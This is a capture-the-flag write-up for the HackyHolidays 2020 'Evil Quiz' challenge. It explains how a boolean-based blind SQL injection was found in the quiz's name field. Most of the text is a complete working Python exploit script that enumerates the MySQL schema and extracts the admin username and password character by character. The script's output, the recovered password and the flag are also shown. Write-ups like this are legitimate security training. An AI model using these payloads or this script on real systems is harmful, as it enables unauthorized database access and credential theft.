Evil Quiz
Challenge URL: https://hackyholidays.h1ctf.com/evil-quiz
Methodology
Upon launching the application, we are greeted with a name field which will be used when we take this evil quiz.


As usual, the admin login page was not vulnerable to SQL injection.
At the end of the quiz, we are shown our evil score, as well as our input name:

Maybe the name field is somehow vulnerable..? Let me try a simple sleep() sub-query and see if it works:
' OR (SELECT SLEEP(10)); -- -


Looks promising, but whatever time that I used in sleep(), it gave me 504 Gateway Time-out. Maybe there’s another way to perform SQL injection?
New payloads:
# True payload
' AND (SELECT 1); -- -

# False payload
' AND (SELECT 0); -- -

Notice anything different? Upon a TRUE statement, the output shows that there are > 0 player(s) but upon a FALSE statement, the output shows that there are 0 other player(s).
This confirms the existence of a boolean-based blind SQL injection vulnerability.
Blind SQL Injection Vulnerability
In a typical blind SQL injection payload, we can only exfiltrate data from the server character by character. One common way to do this is to make use of the substr() function coupled with the ascii() function, both of which are SQL functions.
The idea is, if the current character that we are exfiltrating matches our “guess” character, then we will follow the TRUE statement. Otherwise, we will follow the FALSE statement. Since this is MySQL flavored database, we have to use IF() to do the conditional checking:
-- Assume that we want to exfiltrate the output of "SELECT VERSION();"
SELECT VERSION();
-- Obtaining 1 character, starting from the first character of the version string:
SUBSTR((SELECT VERSION()), 1, 1)
-- Converting this character to ASCII value:
ASCII(SUBSTR((SELECT VERSION()), 1, 1))
-- Comparing the ASCII value against "56", which is decimal value 8:
ASCII(SUBSTR((SELECT VERSION()), 1, 1))=56
-- Putting it together, SELECT 1 if the first character of the version string is "8" in decimal. Otherwise, SELECT 0 if it is not:
SELECT IF(ASCII(SUBSTR((SELECT VERSION()), 1, 1))=56, 1, 0)
Constraints
Even though the vulnerability was easily identified, some not so obvious constraints that were imposed by this challenge are:
- One
nameis set per session cookie, this means we have to start a new session on each attempt. - The final quiz score page can only be retrieved once the quiz has been “completed”.
Thus, the sequence of requests must follow:
GET /evil-quizPOST /evil-quiz, setting thenameparameter as the injection payloadGET /evil-quiz/startPOST /evil-quiz/start, setting the 3 parametersques_1,ques_2andques_3as0(there are other valid values)GET /evil-quiz/score, which contains output controlled by the injection payload
Practical Methodology
Since there is no knowledge of the database schema and its tables, querying the database must follow a certain format, since we should not make any unnecessary assumptions:
- Obtain the
schemaname, which can be done by making use of theinformation_schema.tablestable:-- Assumes that there is only 1 user-created schema SELECT table_schema FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema' LIMIT 1; - Obtain the
tablename in theschemaobtained in previous step, making use of theinformation_schema.tablestable again:-- Assumes that there is only 1 user-created table, more can be discovered by appending OFFSET X where X is an integer SELECT table_name FROM information_schema.tables WHERE table_schema = 'SCHEMA_NAME' LIMIT 1; - Obtain the
columnsin theschema.table, first by obtaining theCOUNT()and then enumerating one by one, making use of theinformation_schema.columnstable:-- Obtaining number of columns -> X SELECT COUNT(*) FROM information_schema.columns WHERE table_schema = 'SCHEMA_NAME' AND table_name = 'TABLE_NAME'; -- Obtaining column names, iterating over X SELECT column_name FROM information_schema.columns WHERE table_schema = 'SCHEMA_NAME' AND table_name = 'TABLE_NAME' LIMIT 1 OFFSET X; - Obtain the rows in the
schema.table, column-by-column usingcolumns, this time by directly querying theschema.table:-- Obtaining row 1, iterating over X columns. More rows can be discovered by appending OFFSET X where X is an integer SELECT COLUMN FROM SCHEMA_NAME.TABLE_NAME LIMIT 1;
Blind SQLi Script
My exploit script is as thus:
#
# Python 2 Blind SQL Injection Script w/ Multiprocessing
#
# Author: https://github.com/limerencee
# Created during: HackerOne HackyHolidays 2020 CTF
#
#
# Usage:
# In main(), decide if you want to run full_enum() or the speed_run()
# by commenting out either functions. Adjust the number of threads under
# POOL_WORKERS global variable (default 12).
#
# $ python evil-quiz-exploit.py
#
import requests
import sys
from multiprocessing import Pool
MAX_GUESS_LENGTH = 256
POOL_WORKERS = 12
output = []
pool = None
def get_result():
global output
result = None
if len(output) > 0:
result = "".join(output)
output = []
sys.stdout.write("\n")
return str(result)
def log_result(result):
global output
if result:
pool.terminate()
if result in range(32, 127):
char = chr(result)
output.append(char)
sys.stdout.write(char)
sys.stdout.flush()
else:
length = str(result)
output.append(length)
def multi_request(inj, c):
# Init cookie
s = requests.Session()
s.get('https://hackyholidays.h1ctf.com/evil-quiz')
# Set guess character
data = {
"name": inj.replace("[CHAR]", str(c))
}
# Send payload
s.post('https://hackyholidays.h1ctf.com/evil-quiz', data=data)
# Mandatory requests
s.get('https://hackyholidays.h1ctf.com/evil-quiz/start')
s.post('https://hackyholidays.h1ctf.com/evil-quiz/start', data={"ques_1": 0, "ques_2": 0, "ques_3": 0})
res = s.get('https://hackyholidays.h1ctf.com/evil-quiz/score')
if "is 0 other" not in res.text:
return c
return False
def inject(inj):
global pool
pool = Pool(POOL_WORKERS)
for c in range(32,127):
pool.apply_async(multi_request, [inj, c], callback=log_result)
pool.close()
pool.join()
def inject_len(query):
global pool
pool = Pool(POOL_WORKERS)
for i in range(1, MAX_GUESS_LENGTH + 1):
inj = "' AND (SELECT IF(LENGTH(({}))={}, 1, 0)); -- -".format(query, i)
pool.apply_async(multi_request, [inj, i], callback=log_result)
pool.close()
pool.join()
def inject_count(query):
global pool
pool = Pool(POOL_WORKERS)
for i in range(1, MAX_GUESS_LENGTH + 1):
inj = "' AND (SELECT IF(({})={}, 1, 0)); -- -".format(query, i)
pool.apply_async(multi_request, [inj, i], callback=log_result)
pool.close()
pool.join()
def sqli_query(query, length):
for i in range(1, int(length) + 1):
inj = "' AND (SELECT IF(ASCII(SUBSTR(({}),{},1))=[CHAR], 1, 0)); -- -".format(query, i)
orig_output = len(output)
inject(inj)
updated_output = len(output)
if orig_output == updated_output:
break
return get_result()
def sqli_len_query(query):
if "COUNT(" in query:
inject_count(query)
else:
inject_len(query)
return get_result()
def full_enum():
# Enumerate Schema Name
query_schema = "SELECT table_schema FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema' LIMIT 1"
schema_len = sqli_len_query(query_schema)
print "[+] Schema Name Length: {}".format(schema_len)
schema_name = sqli_query(query_schema, schema_len)
print "[+] Schema Name: {}\n".format(schema_name)
# Enumerate Table Name
query_table_name = "SELECT table_name FROM information_schema.tables WHERE table_schema = '{}' LIMIT 1".format(schema_name)
table_name_len = sqli_len_query(query_table_name)
print "[+] Table Name Length: {}".format(table_name_len)
table_name = sqli_query(query_table_name, table_name_len)
print "[+] Table Name: {}\n".format(table_name)
# Enumerate Columns
# Get number of columns
query_table_columns_len = "SELECT COUNT(*) FROM information_schema.columns WHERE table_schema = '{}' AND table_name = '{}'".format(schema_name, table_name)
col_count = sqli_len_query(query_table_columns_len)
print "[+] Number of Columns: {}".format(col_count)
# Enumerate all column names
columns = []
for i in range(0, int(col_count)):
print "[+] Column #{}".format(i+1)
query_table_columns = "SELECT column_name FROM information_schema.columns WHERE table_schema = '{}' AND table_name = '{}' LIMIT 1 OFFSET {}".format(schema_name, table_name, i)
col_len = sqli_len_query(query_table_columns)
print "[+] Column Name Length: {}".format(col_len)
col_name = sqli_query(query_table_columns, col_len)
print "[+] Column Name: {}\n".format(col_name)
columns.append(col_name)
# Exfiltrate row
print "[+] Enumerating Row from '{}.{}'...".format(schema_name, table_name)
for column in columns:
query_table_content = "SELECT {} FROM {}.{} LIMIT 1".format(column, schema_name, table_name)
row_len = sqli_len_query(query_table_content)
print "[+] '{}' Length: {}".format(column, row_len)
row_value = sqli_query(query_table_content, row_len)
print "[+] {}: {}\n".format(column, row_value)
def speed_run():
query_username = "SELECT username FROM quiz.admin LIMIT 1"
username_len = sqli_len_query(query_username)
print "[+] 'username' Length: {}".format(username_len)
username = sqli_query(query_username, username_len)
print "[+] 'username': {}\n".format(username)
query_password = "SELECT password FROM quiz.admin WHERE username = '{}'".format(username)
password_len = sqli_len_query(query_password)
print "[+] 'password' Length: {}".format(password_len)
password = sqli_query(query_password, password_len)
print "[+] 'password': {}\n".format(password)
def main():
full_enum()
# speed_run()
if __name__ == "__main__":
main()
This was the output obtained upon using the script that I created:
[+] Schema Name Length: 4
quiz
[+] Schema Name: quiz
[+] Table Name Length: 5
admin
[+] Table Name: admin
[+] Number of Columns: 3
[+] Column #1
[+] Column Name Length: 2
id
[+] Column Name: id
[+] Column #2
[+] Column Name Length: 8
username
[+] Column Name: username
[+] Column #3
[+] Column Name Length: 8
password
[+] Column Name: password
[+] Enumerating Row from 'quiz.admin'...
[+] 'id' Length: 1
1
[+] id: 1
[+] 'username' Length: 5
admin
[+] username: admin
[+] 'password' Length: 17
S3creT_p4ssw0rd-$
[+] password: S3creT_p4ssw0rd-$
With the credentials admin:S3creT_p4ssw0rd-$ obtained, it was time to login to the admin page:

Flag: flag{6e8a2df4-5b14-400f-a85a-08a260b59135}
Thoughts 💉
This challenge was my favourite thus far, as it reminded me to enumerate the database properly (i.e. schema and tables). Also, the solution path was straightforward 😄. Usually in blind SQLi, I only had to find out the table name and the column names. It was my first time needing to find out the schema as well, although it was trivial to realize and obtain.
I wanted to challenge myself and revise my blind SQL scripting skills, so I chose not to use sqlmap, which others may have reported to have success with.